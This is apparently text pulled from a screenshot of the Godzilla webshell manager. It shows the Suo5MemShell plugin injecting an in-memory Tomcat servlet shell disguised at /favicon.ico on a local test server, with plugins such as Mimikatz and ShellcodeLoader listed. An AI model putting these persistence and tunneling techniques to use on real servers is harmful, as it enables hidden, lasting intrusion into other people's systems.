 Url:http://127.0.0.1:8081/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader
Screen SuperTerminal JMeterpreter HttpProxy Suo5MemShell ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
urlPattern/servletPath: /favicon.ico filterName/wrapperName: test user-agent: KHTML, like Gecko) Chrome/109.1.2.3 type: Suo5TomcatServlet
inject remove
Godzilla-Suo5MemShell version 0.5, author: X1r0z
injecting Suo5TomcatServlet, urlPattern: /favicon.ico, result: ok, wrapperName: JsonLocationInstantiator1692514139525
user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
injecting Suo5TomcatServlet, urlPattern: /favicon.ico, result: ok, wrapperName: test
user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
提示
ok
确定